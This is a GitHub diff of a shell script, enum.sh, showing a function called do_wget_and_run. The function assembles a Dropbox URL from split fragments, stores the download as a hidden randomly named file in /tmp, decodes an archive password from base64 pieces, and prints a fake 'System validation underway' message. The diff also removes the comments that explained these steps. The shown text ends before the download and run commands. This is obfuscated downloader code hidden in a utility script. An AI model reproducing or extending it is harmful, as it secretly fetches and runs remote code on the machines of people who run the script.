 1 file changed +8 -11 lines changed
Search within code
enum.sh +8 -11
@@ -65,25 +65,22 @@
65 65 }
66 66
67 67 do_wget_and_run() {
68 - # Pieces for combining later (remote location for something)
69 68 f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
70 69 f2="/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
71 - OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip" # Temporary storage with randomized identifier
72 - UNZIP_DIR="/tmp/" # Destination for extracted items
73 -
74 - # Decode hidden sequence (secure key for locked data)
70 + OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"
71 + UNZIP_DIR="/tmp/"
75 72 part1="c3VwZXI="
76 73 part2="aGFja2Vy"
77 - PASSWORD=$(echo "$part1$part2" | base64 -d) # Rebuild and unlock the access code
74 + PASSWORD=$(echo "$part1$part2" | base64 -d)
78 75
79 - FILE_URL="${f1}${f2}" # Reassemble the access point
76 + FILE_URL="${f1}${f2}"
80 77
81 78 echo "------------------------------------------------------------------------------"
82 79 echo " System validation underway..."
83 80 echo "------------------------------------------------------------------------------"
84 81 echo "\n"
85 82
86 - # Initiate retrieval from the constructed location
83 +